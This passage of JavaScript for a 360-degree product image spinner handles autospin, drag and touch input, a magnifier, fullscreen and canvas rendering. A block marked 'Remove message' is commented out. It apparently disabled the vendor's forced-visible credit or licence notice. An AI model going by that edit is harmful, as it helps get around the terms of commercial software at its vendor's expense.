                width: "100%",
                border: 0,
                padding: 0,
                margin: 0,
                position: "absolute",
                top: 0,
                bottom: 0,
                left: 0,
                right: 0,
                "backface-visibility": "hidden",
                transform: "translate3d(0,0,0)"
            }).jAppendTo(this.o)
        }
        this.boundaries = this.o.jGetRect();
        if (5 === u.browser.ieMode || "border-box" === (this.o.jGetCss("box-sizing") || this.o.jGetCss("-moz-box-sizing"))) {
            this.borders.x = parseFloat(this.o.jGetCss("border-left-width") || "0") + parseFloat(this.o.jGetCss("border-right-width") || "0");
            this.borders.y = parseFloat(this.o.jGetCss("border-top-width") || "0") + parseFloat(this.o.jGetCss("border-bottom-width") || "0")
        }
        if (5 === u.browser.ieMode) {
            this.wrapper.jSetCss({
                width: this.normalSize.width + this.borders.x,
                display: "inline"
            })
        }
        this.boxSize = this.wrapper.jGetSize();
        this.boxBoundaries = this.wrapper.jGetRect();
        this.resizeCallback = function() {
            clearTimeout(this.reflowTimer);
            this.reflowTimer = f(this.reflow).jBind(this).jDelay(10)
        }.jBind(this);
        f(window).jAddEvent("resize", this.resizeCallback);
        if (!u.browser.touchScreen || !u.browser.mobile) {
            this.wrapper.jAddClass("desktop");
            this.o.jAddClass("desktop")
        }
        if (this.isVerticalSpin) {
            this.o.jAddClass("m360-spin-y")
        } else {
            if ((1 === this.option("rows") && this.option("columns") > 1)) {
                this.o.jAddClass("m360-spin-x")
            }
        }
        // Remove message
        //		if ("undefined" !== typeof (h)) {
        //			var E = Math.floor(Math.random() * u.now());
        //			f(this.o).jStore("cr", u.$new(((Math.floor(Math.random() * 101) + 1) % 2) ? "span" : "div").setProps({id: "crM360" + E}).jSetCss({display: "inline", overflow: "hidden", visibility: "visible", color: h[1], fontSize: h[2], fontWeight: h[3], fontFamily: "sans-serif", position: "absolute", top: 8, left: 8, margin: "auto", width: "auto", textAlign: "right", "line-height": "2em", zIndex: 2147483647}).changeContent(v(h[0])));
        //			if (f(f(this.o).jFetch("cr")).byTag("a")[0]) {
        //				f(f(f(this.o).jFetch("cr")).byTag("a")[0]).jAddEvent("tap btnclick", function(F) {
        //					F.stopDistribution();
        //					window.open(this.href)
        //				}).setProps({id: "m360CrA" + E})
        //			}
        //			u.addCSS("#" + C.id + " > a > #" + ("crM360" + E) + ",#" + C.id + " > a > #" + ("crM360" + E) + " > #" + ("m360CrA" + E), {display: "inline !important;", visibility: "visible !important;", zIndex: "2147483647 !important;", fontSize: h[2] + " !important;", color: h[1] + " !important;"}, "m360-runtime-css", true)
        //		}
        this.progressBar = new g(this.o);
        this.preloadImages("small", this.option("start-row"), this.option("start-column"))
    };
    w.prototype.init = function(D) {
        if (!D) {
            this.current = {
                row: 1,
                col: 1,
                tmp: {
                    row: 1,
                    col: 1
                }
            };
            this.jump(this.option("start-row") - 1, this.option("start-column") - 1);
            this.init.jBind(this, true).jDelay(300);
            return
        }
        this.o.firstChild.jSetOpacity(0);
        var M = {
            x: 0,
            y: 0
        };
        var K = {
            x: 0,
            y: 0
        };
        var I = this;
        this.ppf = {
            x: this.size.width / this.option("columns") / Math.pow(this.option("sensitivityX") / 50, 2),
            y: this.size.height / this.option("rows") / Math.pow(this.option("sensitivityY") / 50, 2)
        };
        var P = false;
        var H = false;
        var Q = false;
        var R = false;
        var L = {
            date: false
        };
        var O = null;
        var G = null;
        var J = false;
        var C = (I.isVerticalSpin || (I.option("loop-row") && !I.option("loop-column"))) ? "rows" : "columns";
        if (!this._options.exists("autospin-speed") || !isFinite(this.option("autospin-speed"))) {
            this.option("autospin-speed", Math.min(e * parseInt(this.option(C), 10), this._options.defaults["autospin-speed"]))
        }
        this._autospin = {
            invoked: false,
            infinite: ("infinite" == this.option("autospin")),
            cancelable: ("never" != this.option("autospin-stop")),
            timer: null,
            runs: 0,
            maxFrames: (function(S, T) {
                switch (S) {
                    case "once":
                        return T;
                    case "twice":
                        return 2 * T;
                    case "infinite":
                        return Number.MAX_VALUE;
                    default:
                        return 0
                }
            })(this.option("autospin"), this.option(C)),
            frames: 0,
            playedFrames: 0,
            alternate: /^alternate\-(anti)?clockwise$/.test(this.option("autospin-direction")),
            fn: (function(T, S) {
                if (this._autospin.alternate) {
                    S *= (++this._autospin.playedFrames % this.option(C) ? -1 : 0) * (Math.floor(this._autospin.playedFrames / this.option(C)) % 2 || -1)
                }
                if ("rows" === C) {
                    this.jump(this.currentFrame.row + S, this.currentFrame.col)
                } else {
                    this.jump(this.currentFrame.row, this.currentFrame.col + S)
                }
                (--this._autospin.frames > 0) && (this._autospin.timer = this._autospin.fn.jDelay(T)) || this._autospin.onpause()
            }).jBind(this, this.option("autospin-speed") / this.option(C), (/^(alternate\-)?anticlockwise$/.test(this.option("autospin-direction")) ? -1 : 1)),
            play: function(S) {
                this.frames = S || this.maxFrames;
                this.playedFrames = ("rows" === C) ? I.currentFrame.row : I.currentFrame.col;
                clearTimeout(this.timer);
                if (this.frames > 0) {
                    this.timer = this.fn.jDelay(1);
                    this.runs++;
                    if (I.hintBox) {
                        I.hideHintBox()
                    }
                }
            },
            pause: function(S) {
                this.timer && clearTimeout(this.timer);
                if (this.frames > 0) {
                    this.frames = 0;
                    this.onpause(S)
                }
            },
            onpause: function(S) {
                if (true !== S && this._autospin.runs < 2 && this.option("rows") * this.option("columns") > 1 && this.option("hint")) {
                    this.setupHint()
                }
            }.jBind(this)
        };
        this.o.jSetCss({
            outline: "none"
        });
        this.mMoveEvent = function(V) {
            if ((/touch/i).test(V.type) && V.touches.length > 1) {
                return true
            }
            if (H || R) {
                if (!R) {
                    E(V);
                    P = true
                } else {
                    return true
                }
            }
            var U = V.jGetPageXY(),
                T = U.x - M.x,
                X = U.y - M.y,
                S = T > 0 ? Math.floor(T / I.ppf.x) : Math.ceil(T / I.ppf.x),
                W = X > 0 ? Math.floor(X / I.ppf.y) : Math.ceil(X / I.ppf.y);
            if (I.option("spin") == "hover" || I.option("spin") == "drag" && P) {
                clearTimeout(O);
                if (!Q && f(V).isTouchEvent()) {
                    if (I.option("columns") > 1 && Math.abs(T) > 1 && Math.abs(T) > Math.abs(X) || I.option("rows") > 1 && Math.abs(X) > 1 && Math.abs(X) < a) {
                        f(V).stopDefaults()
                    } else {
                        P = false;
                        return
                    }
                }
                Q = true;
                if (I.option("rows") > 1 && Math.abs(X) >= I.ppf.y) {
                    M.y = M.y + W * I.ppf.y;
                    I.jump(I.current.row + W, I.current.col)
                }
                if (I.option("columns") > 1 && I.option("rows") <= 1) {
                    if (Math.abs(T) >= I.ppf.x) {
                        M.x = M.x + S * I.ppf.x;
                        M.y = U.y;
                        I.jump(I.current.row, I.current.col + (0 - S))
                    } else {
                        if (Math.abs(X) >= I.ppf.y) {
                            M.x = U.x;
                            M.y = M.y + W * I.ppf.y;
                            I.jump(I.current.row, I.current.col + (0 - W))
                        }
                    }
                } else {
                    if (I.option("columns") > 1 && Math.abs(T) >= I.ppf.x) {
                        M.x = M.x + S * I.ppf.x;
                        I.jump(I.current.row, I.current.col + (0 - S))
                    }
                }
                O = setTimeout(function(Y) {
                    this.spos = Y;
                    this.date = u.now()
                }.jBind(L, U), 50)
            }
            return false
        };
        if (this._autospin.cancelable) {
            f(this.option("spin") == "drag" ? document : this.o).jAddEvent(k.mousemove, this.mMoveEvent);
            if (u.browser.touchScreen) {
                f(this.option("spin") == "drag" ? document : this.o).jAddEvent("touchmove", this.mMoveEvent)
            }
        }
        this.mHoverEvent = function(S) {
            if (S.pointerType && ("touch" === S.pointerType || S.pointerType === S.MSPOINTER_TYPE_TOUCH)) {
                return true
            }
            if (H || R) {
                H && I.magnifier.div.show() && I.magnifier.animate(S);
                return false
            }
            if (I._autospin.frames > 0 && "hover" == I.option("autospin-stop")) {
                I._autospin.pause()
            } else {
                !I._autospin.invoked && f(I.option("autospin-start")).contains("hover") && (I._autospin.invoked = !I._autospin.infinite) && I._autospin.play()
            }
            M = S.jGetPageXY();
            "hover" == I.option("spin") && (I.spinStarted = true);
            return false
        };
        if (this._autospin.cancelable) {
            this.o.jAddEvent(k.mouseover, this.mHoverEvent)
        }
        this.mOutEvent = function(S) {
            if (S.pointerType && ("touch" === S.pointerType || S.pointerType === S.MSPOINTER_TYPE_TOUCH)) {
                return true
            }
            if (I.o.hasChild(S.getRelated())) {
                return true
            }
            if (I._autospin.infinite && "hover" == I.option("autospin-stop")) {
                if (H) {
                    if (I.magnifier.div.hasChild(S.getRelated())) {
                        return true
                    }
                    E(S)
                }
                I._autospin.play()
            } else {}
            return false
        };
        if (this._autospin.cancelable) {
            this.o.jAddEvent(k.mouseout, this.mOutEvent)
        }
        this.mDownEvent = function(T) {
            var S = T.isTouchEvent();
            if (3 == T.getButton()) {
                return true
            }
            if (I.hintBox) {
                I.hideHintBox()
            }
            if ((/touch/i).test(T.type) && T.touches.length > 1) {
                return true
            }
            M = T.jGetPageXY();
            K = T.jGetPageXY();
            K.autospinStopped = false;
            if (H) {
                if (S) {
                    I.magnifier.delta.x = I.magnifier.x + I.boxSize.width / I.magnifier.ratio.x / 2 - (I.boxBoundaries.right - T.jGetPageXY().x);
                    I.magnifier.delta.y = I.magnifier.y + I.boxSize.height / I.magnifier.ratio.y / 2 - (I.boxBoundaries.bottom - T.jGetPageXY().y)
                }
            }
            L.spos = T.jGetPageXY();
            L.date = u.now();
            I.option("spin") == "drag" && (M = T.jGetPageXY());
            if (H || R) {
                !S && (R = false);
                return true
            }
            if (I._autospin.frames > 0 && "click" == I.option("autospin-stop")) {
                K.autospinStopped = true;
                I._autospin.pause();
                T.stopDefaults()
            }
            P = true;
            Q = false;
            I.option("spin") == "drag" && (I.spinStarted = true) && (M = T.jGetPageXY());
            return false
        };
        if (this._autospin.cancelable) {
            if (!u.browser.mobile || !u.browser.touchScreen) {
                this.o.jAddEvent(k.mousedown, this.mDownEvent)
            }
            if (u.browser.touchScreen && this.mDownEvent) {
                this.o.jAddEvent("touchstart", this.mDownEvent)
            }
        }
        this.mDocUpEvent = function(T) {
            var S = (T.pointerType && ("touch" === T.pointerType || T.pointerType === T.MSPOINTER_TYPE_TOUCH)) || (/touch/i).test(T.type);
            if (3 == T.getButton()) {
                return true
            }
            if (H || R || !P) {
                return
            }
            L.moved = Q;
            I._checkDragFrames(L, T.jGetPageXY(), M);
            P = false;
            Q = false
        };
        if (this._autospin.cancelable) {
            f(document).jAddEvent(k.mouseup, this.mDocUpEvent);
            if (u.browser.touchScreen) {
                f(document).jAddEvent("touchend", this.mDocUpEvent)
            }
            f(document).jAddEvent(k.mouseout, function(S) {
                if (null === S.getRelated() || document.documentElement === S.getRelated()) {
                    P = false
                }
            })
        }
        this.mUpEvent = function(U) {
            var S = (U.pointerType && ("touch" === U.pointerType || U.pointerType === U.MSPOINTER_TYPE_TOUCH)) || (/touch/i).test(U.type),
                T = U.jGetPageXY();
            if (0 == Math.abs(T.x - K.x) && 0 == Math.abs(T.y - K.y)) {
                if (!H && !R) {
                    if (K.autospinStopped) {
                        return
                    }
                    if (!I._autospin.invoked && I._autospin.frames < 1 && f(I.option("autospin-start")).contains("click")) {
                        I._autospin.invoked = !I._autospin.infinite;
                        I._autospin.play();
                        return false
                    }
                }
                if (I.option("magnify")) {
                    Q = false;
                    E(U)
                }
                return false
            }
            if (H || R || !P) {
                return false
            }
            L.moved = Q;
            I._checkDragFrames(L, U.jGetPageXY(), M);
            P = false;
            Q = false;
            return false
        };
        if (this._autospin.cancelable) {
            if (!u.browser.mobile || !u.browser.touchScreen) {
                this.o.jAddEvent(k.mouseup, this.mUpEvent)
            }
            if (u.browser.touchScreen) {
                this.o.jAddEvent("touchend", this.mUpEvent)
            }
        }
        if (this._autospin.cancelable && this.option("mousewheel-step") > 0) {
            this.o.jAddEvent("mousescroll", function(S) {
                var T;
                if (I._autospin && I._autospin.frames > 0) {
                    I._autospin.pause(true)
                }
                if (H || R || I._autospin.frames > 0) {
                    return
                }
                f(S).stop();
                T = Math.abs(S.deltaY) < Math.abs(S.deltaX) ? S.deltaX : S.deltaY;
                T = S.isMouse ? ((T / Math.abs(T)) * I.option("mousewheel-step")) : (T * (8 / 54));
                clearTimeout(G);
                if (!J) {
                    J = true;
                    I.spinStarted = true
                }
                if (I.isVerticalSpin || (I.option("loop-row") && !I.option("loop-column"))) {
                    I.jump(I.current.row + (S.isMouse ? -1 : 1) * T, I.current.col, S.isMouse, 300)
                } else {
                    if (S.isMouse || I.option("rows") < 2 || Math.abs(S.deltaY) < Math.abs(S.deltaX)) {
                        I.jump(I.current.row, I.current.col + T, S.isMouse, 300)
                    } else {
                        I.jump(I.current.row + (S.isMouse ? -1 : 1) * T, I.current.col, S.isMouse, 300)
                    }
                }
                G = setTimeout(function(U) {
                    J = false
                }, 200)
            })
        }
        if (this._autospin.cancelable && !("infinite" == this.option("autospin") && f(this.option("autospin-start")).contains("click")) && this.option("magnify")) {
            H = false;
            if ("inner" != this.option("magnifier-shape")) {
                var B = "" + this.option("magnifier-width");
                if (B.match(/\%$/i)) {
                    B = Math.round(this.size.width * parseInt(B) / 100)
                } else {
                    B = parseInt(B)
                }
            }
            this.o.jAddClass("zoom-in");
            this.magnifier = {
                div: u.$new("div", null, {
                    position: "absolute",
                    "z-index": 9999,
                    left: 0,
                    top: 0,
                    width: (B || this.boxSize.width) + "px",
                    height: (B || this.boxSize.height) + "px",
                    "background-repeat": "no-repeat",
                    "border-radius": ("circle" != I.option("magnifier-shape")) ? 0 : B / 2
                }).jAddEvent("dragstart selectstart", function(S) {
                    S.stop()
                }),
                image: null,
                ratio: {
                    x: 0,
                    y: 0
                },
                pos: {
                    x: 0,
                    y: 0
                },
                delta: {
                    x: 0,
                    y: 0
                },
                size: {
                    width: (B || this.boxSize.width),
                    height: (B || this.boxSize.height)
                },
                ddx: 0,
                ddy: 0,
                fadeFX: null,
                moveTimer: null,
                startTime: null,
                spin: this,
                start: function(T, U, S) {
                    if (!I.canMagnify) {
                        return
                    }
                    if ("inner" == I.option("magnifier-shape")) {
                        this.ratio.x = I.zoomSize.width / I.boxSize.width;
                        this.ratio.y = I.zoomSize.height / I.boxSize.height
                    } else {
                        this.ratio.x = I.zoomSize.width / I.size.width;
                        this.ratio.y = I.zoomSize.height / I.size.height
                    }
                    H = true;
                    P = false;
                    if ("inner" == I.option("magnifier-shape")) {
                        this.size = I.zoomSize;
                        this.div.jSetCss({
                            width: "100%",
                            height: "100%"
                        })
                    }
                    this.image = f(T.img);
                    this.image.jSetCss({
                        width: I.zoomSize.width,
                        height: I.zoomSize.height
                    }).jAppendTo(this.div);
                    this.div.jSetOpacity(0);
                    this.div.jAppendTo(I.isFullScreen ? I.fullScreenBox : I.wrapper);
                    I.o.jRemoveClass("zoom-in");
                    this.animate(null, U, S);
                    this.fadeFX.stop();
                    this.fadeFX.options.duration = 400;
                    this.fadeFX.options.onComplete = function() {
                        I.option("onzoomin").call(null, I.o)
                    };
                    this.fadeFX.start({
                        opacity: [0, 1]
                    });
                    this.registerEvents()
                },
                stop: function(S) {
                    this.unRegisterEvents();
                    H = false;
                    R = false;
                    this.fadeFX.stop();
                    this.fadeFX.options.onComplete = function() {
                        clearTimeout(I.magnifier.moveTimer);
                        I.magnifier.moveTimer = null;
                        I.magnifier.image.jRemove();
                        I.magnifier.div.jRemove();
                        I.magnifier.pos = {
                            x: 0,
                            y: 0
                        };
                        I.magnifier.delta = {
                            x: 0,
                            y: 0
                        };
                        I.magnifier.ddx = 0;
                        I.magnifier.ddy = 0;
                        I.o.jAddClass("zoom-in");
                        I.option("onzoomout").call(null, I.o)
                    };
                    this.fadeFX.options.duration = 200;
                    this.fadeFX.start({
                        opacity: [this.fadeFX.el.jGetCss("opacity"), 0]
                    })
                },
                animate: function(W, V, U) {
                    if (!H) {
                        return
                    }
                    var T, X, S = U || (W && W.isTouchEvent()) || false;
                    if (W) {
                        if (S && !W.isPrimaryTouch()) {
                            return
                        }
                        f(W).stopDefaults()
                    }
                    V = V || W.jGetPageXY();
                    if (V.x > I.boxBoundaries.right || V.x < I.boxBoundaries.left || V.y > I.boxBoundaries.bottom || V.y < I.boxBoundaries.top) {
                        return
                    }
                    if (W && S) {
                        W.stop()
                    }
                    this.touchEvent = S;
                    if ("inner" === I.option("magnifier-shape")) {
                        V.x -= this.delta.x;
                        V.y -= this.delta.y;
                        if (this.ratio.x <= 1) {
                            T = I.boxSize.width / 2;
                            T -= I.boxSize.width / this.ratio.x / 2
                        } else {
                            T = (W && S) ? (I.boxBoundaries.right - V.x) : V.x - I.boxBoundaries.left;
                            T -= I.boxSize.width / this.ratio.x / 2;
                            T = Math.max(0, Math.min(T, I.boxSize.width - I.boxSize.width / this.ratio.x))
                        }
                        if (this.ratio.y <= 1) {
                            X = I.boxSize.height / 2;
                            X -= I.boxSize.height / this.ratio.y / 2
                        } else {
                            X = (W && S) ? (I.boxBoundaries.bottom - V.y) : V.y - I.boxBoundaries.top;
                            X -= I.boxSize.height / this.ratio.y / 2;
                            X = Math.max(0, Math.min(X, I.boxSize.height - I.boxSize.height / this.ratio.y))
                        }
                    } else {
                        T = V.x;
                        X = V.y
                    }
                    this.x = T;
                    this.y = X;
                    if (!this.moveTimer) {
                        this.move(1)
                    }
                },
                move: function(V) {
                    var Y, X, aa, Z, W, U, T, S;
                    isFinite(V) || (V = 0.2);
                    if ("inner" != I.option("magnifier-shape")) {
                        clearTimeout(this.moveTimer);
                        this.moveTimer = null;
                        Y = this.x;
                        X = this.y;
                        W = Math.round(Y - this.size.width / 2) - I.boxBoundaries.left;
                        U = Math.round(X - this.size.height / 2) - I.boxBoundaries.top;
                        if (this.touchEvent) {
                            U -= this.size.height / 2 + 22
                        }
                        T = Math.round(0 - ((Y - I.boundaries.left - I.borders.x) * this.ratio.x - (this.size.width / 2)));
                        S = Math.round(0 - ((X - I.boundaries.top - I.borders.y) * this.ratio.y - (this.size.height / 2)))
                    } else {
                        aa = Math.ceil((this.x - this.ddx) * V);
                        Z = Math.ceil((this.y - this.ddy) * V);
                        if (!aa && !Z) {
                            clearTimeout(this.moveTimer);
                            this.moveTimer = null;
                            return
                        }
                        this.ddx += aa;
                        this.ddy += Z;
                        W = 0;
                        U = 0;
                        T = -(this.ddx * (this.size.width / I.boxSize.width));
                        S = -(this.ddy * (this.size.height / I.boxSize.height))
                    }
                    if (H) {
                        this.div.jSetCss({
                            left: W,
                            top: U
                        });
                        this.image.jSetCss(u.browser.features.transform ? 9 === u.browser.ieMode || u.browser.presto ? {
                            top: 0,
                            left: 0,
                            transform: "translate(" + T + "px," + S + "px)"
                        } : {
                            top: 0,
                            left: 0,
                            transform: "translate3d(" + T + "px," + S + "px, 0)"
                        } : {
                            left: T,
                            top: S
                        })
                    }
                    if ("inner" == I.option("magnifier-shape")) {
                        this.moveTimer = setTimeout(this.moveBind, 40)
                    }
                },
                registerEvents: function() {
                    var S = I.isFullScreen ? I.fullScreenBox : I.wrapper;
                    if (I._autospin.cancelable) {
                        if (!u.browser.mobile || !u.browser.touchScreen) {
                            S.jAddEvent(k.mousedown, I.mDownEvent);
                            S.jAddEvent(k.mouseup, I.mUpEvent)
                        }
                        S.jAddEvent(k.mousemove, this.animateBind);
                        if (u.browser.touchScreen) {
                            S.jAddEvent("touchstart", I.mDownEvent);
                            S.jAddEvent("touchend", I.mUpEvent);
                            S.jAddEvent("touchmove", this.animateBind)
                        }
                    }
                },
                unRegisterEvents: function() {
                    var S = I.isFullScreen ? I.fullScreenBox : I.wrapper;
                    if (I._autospin.cancelable) {
                        if (!u.browser.mobile || !u.browser.touchScreen) {
                            S.jRemoveEvent(k.mousedown, I.mDownEvent);
                            S.jRemoveEvent(k.mouseup, I.mUpEvent)
                        }
                        S.jRemoveEvent(k.mousemove, this.animateBind);
                        if (u.browser.touchScreen) {
                            S.jRemoveEvent("touchstart", I.mDownEvent);
                            S.jRemoveEvent("touchend", I.mUpEvent);
                            S.jRemoveEvent("touchmove", this.animateBind)
                        }
                    }
                }
            };
            this.magnifier.fadeFX = new u.FX(this.magnifier.div);
            this.magnifier.animateBind = this.magnifier.animate.jBindAsEvent(this.magnifier);
            this.magnifier.moveBind = this.magnifier.move.jBind(this.magnifier);
            this.magnifier.div.jAddClass("m360-magnifier").jAddClass("m360-magnifier-" + this.option("magnifier-shape"));
            if ("inner" != this.option("magnifier-shape")) {
                I.magnifier.div.jAddEvent("mousescroll", function(U) {
                    var T = U.isMouse ? 5 : 8 / 54,
                        S;
                    f(U).stop();
                    T = (100 + T * Math.abs(U.delta)) / 100;
                    if (U.delta < 0) {
                        T = 1 / T
                    }
                    S = Math.max(100, Math.round(I.magnifier.size.width * T));
                    S = Math.min(S, I.size.width);
                    this.jSetCss({
                        width: S,
                        height: S,
                        "border-radius": ("circle" != I.option("magnifier-shape")) ? 0 : S / 2
                    });
                    I.magnifier.size = this.jGetSize();
                    I.magnifier.move(1)
                })
            }
            var F = this.loader = u.$new("div").jAddClass("m360-magnifier-loader-holder").append(u.$new("div").jAddClass("m360-loader")).jAddEvent(k.mousedown + " " + k.mousemove, function(S) {
                S.stopDistribution()
            });
            F.toggle = function(S) {
                if (S) {
                    F.timer = setTimeout(function() {
                        I.o.append(F)
                    }, 400)
                } else {
                    if (F.timer) {
                        clearTimeout(F.timer);
                        F.timer = false
                    }
                    (I.o === this.parentNode) && I.o.removeChild(F)
                }
            };

            function E(X, T) {
                var W, V, U, S = false;
                if (Q) {
                    return
                }
                if (!I.canMagnify) {
                    return
                }
                if (u.jTypeOf(X) == "event") {
                    S = (X.pointerType && ("touch" === X.pointerType || X.pointerType === X.MSPOINTER_TYPE_TOUCH)) || (/touch/i).test(X.type);
                    if ((U = f(X.getTarget())).jHasClass("icon")) {
                        if (H && U.jHasClass("magnify")) {
                            return
                        }
                        if (!H && U.jHasClass("spin")) {
                            return
                        }
                    }
                    X.stop()
                }
                if (H && T) {
                    return
                }
                if (!H && false == T) {
                    return
                }
                if (H && !T) {
                    I.magnifier.stop(u.jTypeOf(X) == "event" ? X.jGetPageXY() : null);
                    U && U.jHasClass("spin") && I._autospin.infinite && I._autospin.play()
                } else {
                    W = I.checkJumpRowCol(I.current.row, I.current.col);
                    V = (u.jTypeOf(X) == "event") ? X.jGetPageXY() : X;
                    F && F.toggle(true);
                    R = true;
                    P = false;
                    I._autospin.pause();
                    new u.ImageLoader(I.getImageURL(W.row + 1, W.col + 1, "zoom"), {
                        onload: f(function(Z, Y) {
                            I.resizeCallback();
                            I.magnifier.start(Y, V, Z)
                        }).jBind(null, S),
                        onerror: function() {
                            R = false
                        },
                        oncomplete: function() {
                            F && F.toggle(false)
                        }
                    })
                }
                return false
            }
            this._showM = E.jBind(this, {
                x: I.boxBoundaries.left + (I.boxBoundaries.right - I.boxBoundaries.left) / 2,
                y: I.boxBoundaries.top + (I.boxBoundaries.bottom - I.boxBoundaries.top) / 2
            }, true);
            this._hideM = E.jBind(this, null, false)
        }
        if (this._autospin.cancelable && this.option("fullscreen")) {
            this.fullscreenIcon = u.$new("button").jAddClass("m360-icon m360-icon-fullscreen-open").jAddEvent(k.mousedown, function(S) {
                S.stopDistribution()
            }).jAddEvent("click", function(S) {
                if (3 == S.getButton()) {
                    return true
                }
                S.stop();
                this.enterFullscreen();
                return false
            }.jBindAsEvent(this)).jAppendTo(this.wrapper);
            u.browser.touchScreen && this.fullscreenIcon.jAddEvent("touchstart", function(S) {
                S.stopDistribution()
            })
        }
        this.resizeCallback();
        if (this._autospin.maxFrames > 0 && f(this.option("autospin-start")).contains("load")) {
            this._autospin.play()
        } else {
            this.jump(this.currentFrame.row, this.currentFrame.col);
            if (this.option("rows") * this.option("columns") > 1 && this.option("hint") && this._autospin.cancelable) {
                this.setupHint()
            }
        }
        var N = f(this.o).jFetch("cr");
        if (N) {
            f(this.o).append(N)
        }
        ("function" == u.jTypeOf(this.option("onready"))) && this.option("onready").call(null, this.o)
    };
    w.prototype._checkDragFrames = function(F, E, G) {
        if (!this.option("smoothing") || !F.date) {
            return
        }
        var D = u.now() - F.date;
        F.date = false;
        if (D <= 0) {
            return
        }
        if (D < 50) {
            D = 50
        }
        var C = 0.01;
        ppf = this.ppf, loopR = this.option("loop-row") && this.loadedRows.count == this.option("rows"), loopC = this.option("loop-column"), dx = E.x - F.spos.x, dy = E.y - F.spos.y;

        function B(K) {
            var L = K == "x" ? dx : dy;
            var H = L / D;
            var J = (H / 2) * (H / C);
            var I;
            if (K == "x") {
                if (Math.abs(dx) < Math.abs(dy)) {
                    I = J - (F.spos.x - G.x)
                } else {
                    I = Math.abs(L + (L > 0 ? J : (0 - J))) - Math.abs(F.spos.x - G.x);
                    I = L > 0 ? (0 - I) : I
                }
            } else {
                if (!loopR || Math.abs(dx) >= Math.abs(dy)) {
                    I = J - (F.spos.y - G.y)
                } else {
                    I = Math.abs(L + (L > 0 ? J : (0 - J))) - Math.abs(F.spos.y - G.y);
                    I = L > 0 ? (0 - I) : I
                }
            }
            I /= ppf[K];
            return I > 0 ? Math.floor(I) : Math.ceil(I)
        }
        this.jump(this.current.row + B("y"), this.current.col + B("x"), true, 2 * Math.abs(Math.floor(Math.max(Math.abs(dx), Math.abs(dy)) / D / C)))
    };
    w.prototype.jump = function(E, C, B, D) {
        this.current.row = E;
        this.current.col = C;
        this.fx && this.fx.stop();
        if (!B) {
            this.current.tmp.row = E;
            this.current.tmp.col = C;
            this.jump_(E, C);
            return
        }
        this.fx = new u.FX(this.o, {
            duration: D,
            transition: u.FX.Transition.quadOut,
            onBeforeRender: (function(F) {
                this.current.tmp.col = F.col;
                this.current.tmp.row = F.row;
                this.jump_(F.row, F.col)
            }).jBind(this)
        }).start({
            col: [this.current.tmp.col, C],
            row: [this.current.tmp.row, E]
        })
    };
    w.prototype.checkJumpRowCol = function(E, C) {
        var B, D;
        E = Math.round(E);
        C = Math.round(C);
        if (this.option("loop-row")) {
            E %= this.option("rows");
            E < 0 && (E += this.option("rows"))
        }
        if (this.loadedRows.indexes.contains(E)) {
            E = this.loadedRows.indexes.indexOf(E)
        } else {
            var B = (E - this.currentFrame.row) / Math.abs(E - this.currentFrame.row);
            var D = this.loadedRows.indexes.filter(function(F) {
                return (F - E) * B > 0
            });
            E = D.length ? this.loadedRows.indexes.indexOf(D[(B < 0) ? D.length - 1 : 0]) : (!this.option("loop-row") || this.loadedRows.count < this.option("rows")) ? this.loadedRows.indexes.indexOf(this.currentFrame.row) : (B < 0 ? this.loadedRows.count - 1 : 0)
        }
        if (!this.option("loop-column") && (!this._autospin || this._autospin.frames < 1)) {
            C > (this.option("columns") - 1) && (C = this.option("columns") - 1);
            C < 0 && (C = 0)
        }
        C %= this.option("columns");
        C < 0 && (C += this.option("columns"));
        (!this.option("loop-column")) && (this.current.col = C);
        this.currentFrame = {
            row: this.loadedRows.indexes[E],
            col: C
        };
        if (!this.option("loop-row") || this.loadedRows.count < this.option("rows")) {
            this.current.row = this.currentFrame.row
        }
        return u.detach(this.currentFrame)
    };
    w.prototype.jump_ = function(F, B) {
        var D = this.checkJumpRowCol(F, B),
            E, C, G;
        F = D.row;
        B = D.col;
        E = this.images.small[F][B];
        if (this.isFullScreen && !(l && this.useMultiBackground && this.imageQueue.fullscreen.length) && this.images.fullscreen[F] && this.images.fullscreen[F][B] && this.images.fullscreen[F][B].loaded) {
            E = this.images.fullscreen[F][B]
        }
        if (!E.loaded) {
            return
        }
        if (u.browser.features.canvas) {
            this.ctxDraw(E.cachedObject)
        } else {
            this.imgContext.src = E.url
        }
		
		this.option("actionspin").call(null, this.o, B);
        if (this.spinStarted && (!this.lastFrame || this.lastFrame.row != F || this.lastFrame.col != B)) {
            this.option("onspin").call(null, this.o);
            this.spinStarted = false;
            if (this.hintBox) {
                this.hideHintBox()
            }
        }
        this.lastFrame = D
    };
    w.prototype.ctxDraw = function(D) {
        var C = 0,
            H = this.size.width,
            F = this.size.height,
            B = D.naturalWidth,
            G = D.naturalHeight;
        if ((window.devicePixelRatio || 1) >= 2 && ((B * G) / (H * F) >= 2)) {
            H *= 2;
            F *= 2
        }
        C = Math.ceil(Math.log(Math.max(D.naturalWidth / H, D.naturalHeight / F)) / Math.LN2);
        this.backstageCanvas.width = B;
        this.backstageCanvas.height = G;
        this.backstageCanvas2.width = B;
        this.backstageCanvas2.height = G;
        this.backstageCtx.drawImage(D, 0, 0, B, G);
        for (var E = C - 1; E > 0; E--) {
            this.backstageCanvas2.width *= 0.5;
            this.backstageCanvas2.height *= 0.5;
            this.backstageCtx2.drawImage(this.backstageCanvas, 0, 0, this.backstageCanvas.width, this.backstageCanvas.height, 0, 0, this.backstageCanvas2.width, this.backstageCanvas2.height);
            this.backstageCanvas.width *= 0.5;
            this.backstageCanvas.height *= 0.5;
            this.backstageCtx.drawImage(this.backstageCanvas2, 0, 0, this.backstageCanvas2.width, this.backstageCanvas2.height, 0, 0, this.backstageCanvas.width, this.backstageCanvas.height)
        }
        this.canvas.width = H;
        this.canvas.height = F;
        this.canvasContext.drawImage(this.backstageCanvas, 0, 0, this.backstageCanvas.width, this.backstageCanvas.height, 0, 0, this.canvas.width, this.canvas.height)
    };
    w.prototype.reflow = function() {
        var B, D, C;
        this.boundaries = this.o.jGetRect();
        this.boxSize = this.wrapper.jGetSize();
        this.boxBoundaries = this.wrapper.jGetRect();
        if (this.isFullScreen) {
            D = f(document).jGetSize();
            C = this.fullScreenSize.width / this.fullScreenSize.height;
            if (u.browser.trident && u.browser.backCompat) {
                this.fullScreenBox.jSetCss({
                    width: D.width,
                    height: D.height
                })
            }
            this.boxSize = this.fullScreenBox.jGetSize();
            this.boxBoundaries = this.fullScreenBox.jGetRect();
            this.o.jSetCss(this.adjustFSSize(D))
        }
        B = f(this.o).jGetSize();
        if (this.isFullScreen && 11 == u.browser.ieMode && window.parent !== window.window) {
            this.boxSize.width = this.fullScreenBox.clientWidth;
